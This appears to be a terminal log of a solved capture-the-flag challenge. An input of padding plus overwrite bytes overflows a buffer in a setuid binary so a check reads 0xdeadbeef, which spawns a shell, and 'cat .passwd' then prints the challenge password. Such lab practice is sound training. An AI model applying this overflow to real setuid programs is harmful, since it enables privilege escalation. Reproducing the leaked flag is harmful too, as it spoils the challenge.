 app-systeme-ch13@challenge02:~$ ./ch13
0000000000000000000000000000000000000000ï¾-Þ
[buf]: 0000000000000000000000000000000000000000ï¾-Þ
[check] 0xdeadbeef
Yeah dude! You win!
Opening your shell...
$ ls -al
total 24
dr-xr-x---  2 app-systeme-ch13-cracked app-systeme-ch13         4096 Feb 22  2017 .
drwxr-xr-x 18 root                     root                     4096 Mar 17  2018 ..
-r--------  1 app-systeme-ch13-cracked app-systeme-ch13-cracked   17 Mar 18  2015 .passwd
-rwsr-x---  1 app-systeme-ch13-cracked app-systeme-ch13         7304 Feb 22  2017 ch13
-r--r-----  1 app-systeme-ch13-cracked app-systeme-ch13          528 Feb 22  2017 ch13.c
$ cat .passwd
1w4ntm0r3pr0np1s
$